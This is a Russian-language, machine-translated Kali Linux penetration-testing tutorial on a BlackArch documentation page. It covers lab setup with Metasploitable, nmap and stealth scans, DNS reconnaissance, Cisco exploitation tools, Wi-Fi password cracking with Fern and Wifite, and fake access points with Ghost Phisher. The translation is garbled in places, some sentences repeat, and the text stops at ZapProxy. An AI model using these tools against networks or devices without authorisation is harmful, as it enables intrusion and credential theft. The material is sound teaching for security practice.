Полезные ссылки
Подписывайтесь на нас!
Вверх
Документация по BlackArch на русском языке
Общая информация/новости
Информация о BlackArch
Новости
Инструкции по BlackArch (кроме работы с инструментами)
Установка BlackArch
Установка BlackArch поверх Arch Linux
Установка проприетарных видеодрайверов / программ, использующих проприетарные видеодрайвера
Pacman
Разное
Решение проблем и ошибок
Arch / BlackArch как сервер (VDS / VPS)
Работа с инструментами BlackArch
Обшая информация
Установка и решение проблем инструментов для тестирования на проникновение
Взлом Wi-Fi сетей
Разведка
Sniffing и Spoofing
Сканирование и эксплуатация уязвимостей в веб-приложениях
- Брут-форс веб-сайтов: инструкция по использованию patator, Hydra, Medusa
- Локальное и удалённое внедрение файлов: эксплуатация уязвимости и обход фильтров
- Небезопасная выгрузка файлов на веб-сайты: эксплуатация и обход фильтров
- Уроки по XSS: Урок 1.
 Основы XSS и поиск уязвимых к XSS сайтов
Основы XSS и поиск уязвимых к XSS сайтов - Уроки по XSS: Урок 2. Скрытая передача данных, перехват нажатия клавиш, изменение внешнего вида сайта, подцепление на BeEF, фишинг, подсказки обхода фильтров
- Уроки по XSS: Урок 3. Контексты внедрения XSS
- Внедрение команд ОС: понятие, эксплуатация, автоматизированный поиск уязвимости
- Инструкция по использованию Weevely: инструмента веб-мастера и пентестера
- Использование Burp Suite в сценариях человек-посередине (MitM): сбор информации, перехват паролей, заражение бэкдорами
Атаки на пароли
Анонимность
Эксплуатация
Архив
Kali Linux — Краткое руководство
Kali Linux — один из лучших пакетов защиты этического хакера, содержащий набор инструментов, разделенных по категориям. Это открытый исходный код, и его официальная веб-страница https://www. kali.org.
kali.org.
Как правило, Kali Linux можно установить на компьютере в качестве операционной системы, в качестве виртуальной машины, которую мы обсудим в следующем разделе. Установка Kali Linux — это практичный вариант, поскольку он предоставляет больше возможностей для работы и объединения инструментов. Вы также можете создать живой загрузочный CD или USB. Все это можно найти по следующей ссылке: https://www.kali.org/downloads/
BackTrack был старой версией дистрибутива Kali Linux. Последний выпуск — Kali 2016.1, и он обновляется очень часто.
Чтобы установить Kali Linux —
- Сначала мы скачаем Virtual Box и установим его.
- Позже мы загрузим и установим дистрибутив Kali Linux.
Загрузите и установите виртуальную коробку
Виртуальная коробка особенно полезна, когда вы хотите протестировать что-то в Kali Linux, в чем вы не уверены. Запускать Kali Linux на виртуальной коробке безопасно, если вы хотите поэкспериментировать с неизвестными пакетами или когда вы хотите протестировать код.
С помощью Virtual Box вы можете установить Kali Linux на свою систему (а не прямо на жесткий диск) вместе со своей основной ОС, которая может быть MAC или Windows или другой разновидностью Linux.
Давайте разберемся, как вы можете загрузить и установить Virtual Box в вашей системе.
Шаг 1 — Чтобы загрузить, перейдите по ссылке https://www.virtualbox.org/wiki/Downloads . В зависимости от вашей операционной системы, выберите правильный пакет. В этом случае он будет первым для Windows, как показано на следующем снимке экрана.
Шаг 2 — Нажмите Далее .
Шаг 3 — На следующей странице вы сможете выбрать место, куда вы хотите установить приложение. В этом случае оставим его по умолчанию и нажмите « Далее» .
Шаг 4 — Нажмите « Далее», и появится следующий скриншот пользовательской настройки . Выберите функции, которые вы хотите установить, и нажмите Далее.
Шаг 5 — Нажмите Да, чтобы продолжить установку.
Шаг 6 — Появится экран готовности к установке . Нажмите Установить.
Шаг 7 — Нажмите кнопку Готово .
Приложение Virtual Box откроется, как показано на следующем снимке экрана. Теперь мы готовы установить остальные хосты для этого руководства, и это также рекомендуется для профессионального использования.
Установить Кали Linux
Теперь, когда мы успешно установили Virtual Box, давайте перейдем к следующему шагу и установим Kali Linux.
Шаг 1 — Загрузите пакет Kali Linux со своего официального сайта: https://www.kali.org/downloads/
Шаг 2 — Нажмите VirtualBox → Новый, как показано на следующем скриншоте.
Шаг 3 — Выберите правильный файл виртуального жесткого диска и нажмите Открыть .
Шаг 4 — появится следующий скриншот. Нажмите кнопку Создать .
Шаг 5 — Запустите Kali OS. Имя пользователя по умолчанию — root, а пароль — toor .
Имя пользователя по умолчанию — root, а пароль — toor .
Обновление Кали
Важно продолжать обновлять Kali Linux и его инструменты до новых версий, чтобы оставаться работоспособным. Ниже приведены инструкции по обновлению Kali.
Шаг 1 — Перейдите в Приложение → Терминал. Затем введите «apt-get update», и обновление будет выполнено, как показано на следующем снимке экрана.
Шаг 2 — Теперь, чтобы обновить инструменты, введите «apt-get upgrade», и новые пакеты будут загружены.
Шаг 3 — Он спросит, хотите ли вы продолжить. Введите «Y» и «Enter» .
Шаг 4 — Чтобы обновить операционную систему до более новой версии, введите «apt-get distupgrade» .
Лабораторная установка
В этом разделе мы настроим другую машину для тестирования, чтобы выполнять тесты с помощью инструментов Kali Linux.
Шаг 1 — Загрузите Metasploitable , который является машиной Linux. Его можно загрузить с официальной веб-страницы Rapid7 : https://information.rapid7.com/metasploitabledownload.html?LS=1631875&CS=web.
Его можно загрузить с официальной веб-страницы Rapid7 : https://information.rapid7.com/metasploitabledownload.html?LS=1631875&CS=web.
Шаг 2 — Зарегистрируйтесь, указав свои данные. После заполнения вышеуказанной формы мы можем загрузить программное обеспечение.
Шаг 3 — Нажмите VirtualBox → Новый .
Шаг 4 — Нажмите «Использовать существующий файл виртуального жесткого диска» . Найдите файл, в который вы скачали Metasploitable, и нажмите « Открыть» .
Шаг 5 — Появится экран для создания виртуальной машины. Нажмите «Создать».
Имя пользователя по умолчанию — msfadmin, а пароль — msfadmin .
В этой главе мы обсудим инструменты сбора информации Kali Linux.
NMAP и ZenMAP
NMAP и ZenMAP являются полезными инструментами для фазы сканирования Ethical Hacking в Kali Linux. NMAP и ZenMAP — практически один и тот же инструмент, однако NMAP использует командную строку, в то время как ZenMAP имеет графический интерфейс.
NMAP — это бесплатная утилита для обнаружения сети и аудита безопасности. Многие системные и сетевые администраторы также находят это полезным для таких задач, как инвентаризация сети, управление расписаниями обновления служб и мониторинг времени работы хоста или службы.
NMAP использует необработанные IP-пакеты новыми способами, чтобы определить, какие хосты доступны в сети, какие сервисы (имя и версия приложения) предлагают эти хосты, какие операционные системы (и версии ОС) они работают, какой тип фильтров / брандмауэров пакетов используются и т. д.
Теперь давайте пойдем шаг за шагом и узнаем, как использовать NMAP и ZenMAP.
Шаг 1 — Чтобы открыть, перейдите в Приложения → 01-Сбор информации → nmap или zenmap.
Шаг 2 — Следующим шагом является определение типа / версии ОС целевого хоста. На основании справки, указанной в NMAP, параметр определения типа / версии ОС является переменной «-O». Для получения дополнительной информации используйте эту ссылку: https://nmap. org/book/man-os-detection.html
org/book/man-os-detection.html
Команда, которую мы будем использовать, —
nmap -O 192.168.1.101
На следующем снимке экрана показано, где вам нужно ввести вышеуказанную команду, чтобы увидеть вывод Nmap:
Шаг 3 — Затем откройте порты TCP и UDP. Чтобы просканировать все порты TCP на основе NMAP, используйте следующую команду —
nmap -p 1-65535 -T4 192.168.1.101
Где параметр «–p» указывает все порты TCP, которые должны быть проверены. В этом случае мы сканируем все порты, и «-T4» — это скорость сканирования, на которой должен работать NMAP.
Ниже приведены результаты. Зеленым цветом обозначены все открытые порты TCP, а красным — все закрытые порты. Однако NMAP не отображается, так как список слишком длинный.
Stealth Scan
Стелс-сканирование или SYN также называется полуоткрытым сканированием , поскольку оно не завершает трехстороннее рукопожатие TCP. Хакер отправляет пакет SYN цели; если кадр SYN / ACK получен обратно, предполагается, что цель завершит соединение, а порт прослушивает. Если RST получен обратно от цели, то предполагается, что порт не активен или закрыт.
Если RST получен обратно от цели, то предполагается, что порт не активен или закрыт.
Теперь, чтобы увидеть SYN-сканирование на практике, используйте параметр –sS в NMAP. Ниже приводится полная команда —
nmap -sS -T4 192.168.1.101
На следующем снимке экрана показано, как использовать эту команду —
Searchsploit
Searchsploit — это инструмент, который помогает пользователям Kali Linux осуществлять прямой поиск с помощью командной строки из архива базы данных Exploit.
Чтобы открыть его, перейдите в Приложения → 08-Эксплуатационные инструменты → searchsploit, как показано на следующем снимке экрана.
После открытия терминала введите « searchsploit exploit index name ».
DNS инструменты
В этом разделе мы узнаем, как использовать некоторые инструменты DNS, встроенные в Kali. По сути, эти инструменты помогают при передаче зон или решении проблем с IP-адресами домена.
dnsenum.pl
Первым инструментом является dnsenum.pl, который представляет собой сценарий PERL, помогающий подключить MX, A и другие записи к домену.
Нажмите на терминал на левой панели.
Введите «имя домена dnsenum», и все записи будут показаны. В этом случае он показывает записи.
DNSMAP
Вторым инструментом является DNSMAP, который помогает найти телефонные номера, контакты и другой поддомен, связанный с этим доменом, который мы ищем. Ниже приведен пример.
Нажмите на терминал как в верхнем разделе, затем напишите «имя домена dnsmap»
dnstracer
Третий инструмент — это dnstracer , который определяет, откуда данный сервер доменных имен (DNS) получает информацию для данного имени хоста.
Нажмите на терминал, как в верхнем разделе, затем введите «имя домена dnstracer» .
LBD Инструменты
Инструменты LBD (Load Balancing Detector) очень интересны, так как они обнаруживают, использует ли данный домен балансировку нагрузки DNS и / или HTTP. Это важно, потому что если у вас есть два сервера, один или другой может не обновляться, и вы можете попытаться использовать его. Ниже приведены инструкции по его использованию.
Это важно, потому что если у вас есть два сервера, один или другой может не обновляться, и вы можете попытаться использовать его. Ниже приведены инструкции по его использованию.
Сначала нажмите на терминал на левой панели.
Затем введите «имя домена lbd» . Если он выдает результат «FOUND», это означает, что сервер имеет баланс нагрузки. В этом случае результат «НЕ НАЙДЕН».
hping3
Hping3 широко используется этическими хакерами. Он почти аналогичен инструментам ping, но более продвинут, поскольку он может обходить фильтр брандмауэра и использовать протоколы TCP, UDP, ICMP и RAW-IP. Он имеет режим traceroute и возможность отправлять файлы между закрытым каналом.
Нажмите на терминал на левой панели.
Введите «hping3 –h», который покажет, как использовать эту команду.
Другая команда — «домен или IP-параметр hping3»
В этой главе мы узнаем, как использовать некоторые инструменты, которые помогают нам использовать устройства или приложения для получения доступа.
Инструменты Cisco
Kali имеет несколько инструментов, которые можно использовать для эксплуатации маршрутизатора Cisco. Одним из таких инструментов является факел Cisco, который используется для массового сканирования, снятия отпечатков пальцев и эксплуатации.
Давайте откроем консоль терминала, нажав на левую панель.
Затем введите «cisco-torch –parameter IP хоста», и если ничего не найдено для использования, будет показан следующий результат.
Чтобы увидеть, какие параметры можно использовать, введите «cisco-torch?»
Инструмент аудита Cisco
Это сценарий PERL, который сканирует маршрутизаторы Cisco на наличие общих уязвимостей. Чтобы использовать его, снова откройте терминал на левой панели, как показано в предыдущем разделе, и введите «CAT –h hostname or IP» .
Вы можете добавить параметр порта «-p», как показано на следующем снимке экрана, который в данном случае равен 23, чтобы переборить его.
Cisco Global Exploiter
Cisco Global Exploiter (CGE) — это современный, простой и быстрый инструмент тестирования безопасности. С помощью этих инструментов вы можете выполнять несколько типов атак, как показано на следующем снимке экрана. Однако будьте осторожны при тестировании в реальной среде, поскольку некоторые из них могут привести к сбою устройства Cisco. Например, вариант
может остановить услуги.
Чтобы использовать этот инструмент, введите «cge.pl IPaddress номер уязвимости»
На следующем снимке экрана показан результат теста, выполненного на маршрутизаторе Cisco для уязвимости № 3 из списка выше. Результат показывает, что уязвимость была успешно использована.
ПОСТЕЛЬ
BED — это программа, предназначенная для проверки демонов на возможные переполнения буфера, форматирование строк и т. Д. и др.
В этом случае мы будем тестировать машину тестирования с IP 192.168. 1.102 и протоколом HTTP.
1.102 и протоколом HTTP.
Команда будет «bed –s HTTP –t 192.168.1.102», и тестирование будет продолжено.
В этой главе мы узнаем, как использовать инструменты взлома Wi-Fi, встроенные в Kali Linux. Тем не менее, важно, чтобы у беспроводной карты была поддержка режима мониторинга.
Папоротник Wifi Cracker
Взломщик Fern Wifi — это один из инструментов, который Кали может взломать.
Перед тем, как открыть Fern, мы должны включить беспроводную карту в режим мониторинга. Для этого наберите «airmon-ng start wlan-0» в терминале.
Теперь откройте Fern Wireless Cracker.
Шаг 1 — Приложения → Нажмите «Беспроводные атаки» → «Fern Wireless Cracker».
Шаг 2 — Выберите беспроводную карту, как показано на следующем снимке экрана.
Шаг 3 — Нажмите «Сканировать точки доступа».
Шаг 4 — После завершения сканирования, он покажет все найденные беспроводные сети. В этом случае были обнаружены только «сети WPA».
В этом случае были обнаружены только «сети WPA».
Шаг 5 — Нажмите на сети WPA, как показано на скриншоте выше. Он показывает все найденные беспроводные сети. Как правило, в сетях WPA он выполняет атаки по словарю как таковые.
Шаг 6 — Нажмите «Обзор» и найдите список слов для использования при атаке.
Шаг 7 — Нажмите «Wifi Attack».
Шаг 8 — После завершения атаки по словарю, он нашел пароль и покажет, как показано на следующем снимке экрана.
кисмет
Kismet — это инструмент анализа сети WIFI. Это детектор беспроводной сети уровня 802.11, анализатор и система обнаружения вторжений. Он будет работать с любой беспроводной картой, поддерживающей режим необработанного мониторинга (rfmon), и может прослушивать трафик 802.11a / b / g / n. Он идентифицирует сети, собирая пакеты, а также скрытые сети.
Чтобы использовать его, включите беспроводную карту в режим мониторинга и для этого введите «airmon-ng start wlan-0» в терминале.
Давайте узнаем, как использовать этот инструмент.
Шаг 1 — Чтобы запустить его, откройте терминал и введите «kismet».
Шаг 2 — Нажмите «ОК».
Шаг 3 — Нажмите «Да», когда появится запрос на запуск Kismet Server. В противном случае он перестанет функционировать.
Шаг 4 — Параметры запуска, оставьте по умолчанию. Нажмите «Пуск».
Шаг 5 — Теперь он покажет таблицу с просьбой определить беспроводную карту. В таком случае нажмите Да.
Шаг 6 — В этом случае беспроводным источником является «wlan0» . Это нужно будет написать в разделе «Intf» → нажать «Добавить».
Шаг 7 — Он начнет прослушивать сети Wi-Fi, как показано на следующем снимке экрана.
Шаг 8 — Нажмите на любую сеть, она выдаст беспроводные данные, как показано на следующем снимке экрана.
GISKismet
GISKismet — это инструмент беспроводной визуализации для практического представления данных, собранных с помощью Kismet. GISKismet хранит информацию в базе данных, чтобы мы могли запрашивать данные и генерировать графики с использованием SQL. В настоящее время GISKismet использует SQLite для базы данных и файлы GoogleEarth / KML для построения графиков.
GISKismet хранит информацию в базе данных, чтобы мы могли запрашивать данные и генерировать графики с использованием SQL. В настоящее время GISKismet использует SQLite для базы данных и файлы GoogleEarth / KML для построения графиков.
Давайте узнаем, как использовать этот инструмент.
Шаг 1 — Чтобы открыть GISKismet, перейдите по ссылке: Приложения → Нажмите «Беспроводные атаки» → giskismet.
Как вы помните в предыдущем разделе, мы использовали инструмент Kismet для изучения данных о беспроводных сетях и всех этих данных Kismet, упакованных в файлы netXML.
Шаг 2. Чтобы импортировать этот файл в Giskismet, введите «root @ kali: ~ # giskismet -x Kismetfilename.netxml», и он начнет импорт файлов.
После импорта мы можем импортировать их в Google Планета Земля, которые мы нашли ранее.
Шаг 3. Предполагая, что мы уже установили Google Планета Земля, мы нажимаем Файл → Открыть файл, созданный Giskismet → Нажмите «Открыть».
Следующая карта будет отображаться.
Призрачный Фишер
Ghost Phisher — это популярный инструмент, который помогает создавать поддельные точки беспроводного доступа, а затем создавать атаки типа «человек посередине».
Шаг 1 — Чтобы открыть его, нажмите Приложения → Беспроводные атаки → «Призрачный фишинг».
Шаг 2 — После его открытия мы настроим поддельную точку доступа, используя следующую информацию.
- Вход беспроводного интерфейса: wlan0
- SSID: имя беспроводной точки доступа
- IP-адрес: IP-адрес, который будет иметь точка доступа
- WAP: пароль, который будет иметь этот SSID для подключения
Шаг 3 — Нажмите кнопку Пуск .
Wifite
Это еще один инструмент для взлома беспроводных сетей, который атакует несколько зашифрованных сетей WEP, WPA и WPS.
Во-первых, беспроводная карта должна находиться в режиме мониторинга.
Шаг 1 — Чтобы открыть его, перейдите в Приложения → Беспроводная атака → Wifite.
Шаг 2 — Введите «wifite –showb» для сканирования сетей.
Шаг 3 — Чтобы начать атаковать беспроводные сети, нажмите Ctrl + C.
Шаг 4 — Введите «1», чтобы взломать первый беспроводной.
Шаг 5 — После завершения атаки ключ будет найден.
В этой главе мы узнаем о тестировании на проникновение веб-сайтов, предлагаемом Kali Linux.
Vega Usage
Vega — это бесплатная платформа для сканирования и тестирования с открытым исходным кодом, предназначенная для проверки безопасности веб-приложений. Vega может помочь вам найти и проверить SQL-инъекцию, межсайтовый скриптинг (XSS), непреднамеренно раскрытую конфиденциальную информацию и другие уязвимости. Он написан на Java, на основе графического интерфейса и работает в Linux, OS X и Windows.
Vega включает в себя автоматический сканер для быстрых тестов и перехватывающий прокси для тактического осмотра. Vega может быть расширена с помощью мощного API на языке Интернета: JavaScript. Официальная веб-страница https://subgraph.com/vega/
Vega может быть расширена с помощью мощного API на языке Интернета: JavaScript. Официальная веб-страница https://subgraph.com/vega/
Шаг 1 — Чтобы открыть Vega, выберите Приложения → 03-Анализ веб-приложений → Vega.
Шаг 2 — Если вы не видите приложение в пути, введите следующую команду.
Шаг 3 — Чтобы начать сканирование, нажмите знак «+».
Шаг 4 — Введите URL веб-страницы, который будет сканироваться. В этом случае это метапроизводимая машина → нажмите «Далее».
Шаг 5 — Отметьте все поля модулей, которыми вы хотите управлять. Затем нажмите «Далее».
Шаг 6 — Нажмите «Далее» еще раз на следующем снимке экрана.
Шаг 7 — Нажмите «Готово».
Шаг 8 — Если появится следующая таблица, нажмите «Да».
Сканирование будет продолжено, как показано на следующем снимке экрана.
Шаг 9 — После того, как сканирование завершено, на левой нижней панели вы можете увидеть все результаты, которые классифицированы в соответствии с серьезностью. Если вы щелкните по нему, вы увидите все детали уязвимостей на правой панели, такие как «Запрос», «Обсуждение», «Воздействие» и «Исправление».
Если вы щелкните по нему, вы увидите все детали уязвимостей на правой панели, такие как «Запрос», «Обсуждение», «Воздействие» и «Исправление».
ZapProxy
